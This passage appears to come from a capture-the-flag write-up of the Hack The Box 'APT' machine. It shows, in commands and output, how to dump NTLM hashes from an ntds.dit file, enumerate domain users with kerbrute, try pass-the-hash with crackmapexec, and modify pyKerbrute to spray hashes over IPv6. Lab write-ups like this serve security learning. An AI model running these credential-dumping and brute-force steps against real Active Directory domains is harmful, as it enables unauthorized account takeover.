


Now that I have the Domain usernames and passwords I am going to take advantage of the Kerberos service available (port 88) and use kerbrute to check which ones are valid. First I have to sort a bit the information to create a file with only the usernames and then run the script, I get that three accounts are correct, but if I use crackmapexec to now validate the user and its corresponding hash I don’t have satisfactory results. So I think of taking each valid username from the domain and try with all the hashes I have available, but at some point the requests are blocked, maybe due to some security configuration to avoid brute force attacks.
To enumerate usernames, Kerbrute sends TGT requests with no pre-authentication. If the KDC responds with a PRINCIPAL UNKNOWN error, the username does not exist. However, if the KDC prompts for pre-authentication, we know the username exists and we move on. This does not cause any login failures so it will not lock out any accounts. This generates a Windows event ID 4768 if Kerberos logging is enabled.
impacket-secretsdump LOCAL -ntds Active\ Directory/ntds.dit -system registry/SYSTEM | grep aad3b435b51404eeaad3b435b51404ee
impacket-secretsdump LOCAL -ntds Active\ Directory/ntds.dit -system registry/SYSTEM | grep aad3b435b51404eeaad3b435b51404ee > hashes
ncat hashes
cat hashes | awk '{print $1}' FS=':'
cat hashes | awk '{print $1}' FS=':' | sort -u > users.txt
cat ../nmap/targetedIPv6 | grep kerberos
kerbrute --help
# --> userenum Enumerate valid domain usernames via Kerberos
# --> --dc string The location of the Domain Controller (KDC) to target. If blank, will lookup via DNS
# --> -d, --domain string The full domain to use (e.g. contoso.com)
kerbrute userenum -d htb.local users.txt
# --> Couldn't find any KDCs for realm HTB.LOCAL. Please specify a Domain Controller
kerbrute userenum --dc apt -d htb.local users.txt
# --> APT$@htb.local
# --> Administrator@htb.local
# --> henry.vinson@htb.local
cat hashes | grep -E 'APT|Administrator|henry.vinson'
crackmapexec smb apt -u Administrator -H 2b576acbe6bcfda7294d6bd18041b8fe
crackmapexec smb apt -u 'APT$' -H b300272f1cdab4469660d55fe59415cb
crackmapexec smb apt -u 'henry.vinson' -H 2de80758521541d19cabba480b260e8f
crackmapexec smb --help
# --> -H HASH [HASH ...], --hash HASH [HASH ...] NTLM hash(es) or file(s) containing NTLM hashes
cat hashes | awk '{print $4}' FS=":" | sort -u > hashntlmv1
crackmapexec smb apt -u 'henry.vinson' -H hashntlmv1
# --> The NETBIOS connection with the remote host timed out. :(








As usual I find most of my answers on HackTricks, which informs me that kerbrute often cannot work in Password Spraying/Brute Force attack, but if I search on Github for a project to perform brute force attacks against Kerberos I find the pyKerbrute project which has the ADPwdSpray.py script that will help me to solve the problem of finding some hash for the Domain Controller username. The script has some problems as it is intended and coded to use a list of users and a single hash, instead I need to reverse this logic. But if I run the script to test it I have some problems to solve previously, not very complicated, since it is not finding some libraries related to Cryptography, but that come with the project so I just have to modify the path. The second problem I could solve it analyzing a little the code, when it passes in the second parameter the IPv6 (apt) it generates a problem because in one of the implemented functions, it only accepts IPv4, so I only have to modify 2 lines and ready, the script is now working but I must customize it.
pyKerbrute: Use python to quickly bruteforce and enumerate valid Active Directory accounts through Kerberos Pre-Authentication. Kerbrute validates a username or test a login by only sending one UDP frame to the KDC (Domain Controller). PyKerbrute adds support for TCP and the NTLM hash of Active Directory accounts.
ADPwdSpray.py: Use Kerberos pre-authentication to test a single password or NTLM hash against a list of Active Directory accounts.
git clone https://github.com/3gstudent/pyKerbrute
python3 ADPwdSpray.py
python2 ADPwdSpray.py
# --> TabError: inconsistent use of tabs and spaces in indentation Python :(
python2 ADPwdSpray.py
# --> No module named Crypto.Cipher
nvim ADPwdSpray.py
# --> from Crypto.Cipher import ARC4
# --> from Crypto.Cipher import MD4, MD5
python2 ADPwdSpray.py apt htb.local ../users.txt ntlmhash 2de80758521541d19cabba480b260e8f tcp
# --> send_req_tcp
# --> sock.connect((kdc, port))
nvim ADPwdSpray.py
# :%s/AF_INET/AF_INET6/g

